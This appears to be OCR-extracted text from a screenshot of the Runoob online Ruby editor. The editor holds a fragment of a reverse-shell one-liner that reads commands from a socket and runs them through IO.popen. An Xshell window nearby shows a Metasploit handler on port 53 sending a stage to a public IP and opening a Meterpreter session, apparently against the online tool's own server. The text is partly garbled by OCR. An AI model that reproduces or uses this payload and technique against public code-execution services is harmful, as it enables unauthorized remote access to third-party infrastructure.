 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Ruby 在线工具
1 new(" ");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end
/usercod
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 10 opened (192.168.1.107:53 -> 127.0.0.1) at 2017-12-01 09:14:23 -0500